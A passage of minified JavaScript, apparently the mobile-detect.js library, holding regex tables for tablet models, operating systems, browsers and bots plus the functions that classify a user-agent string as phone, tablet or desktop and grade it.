Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
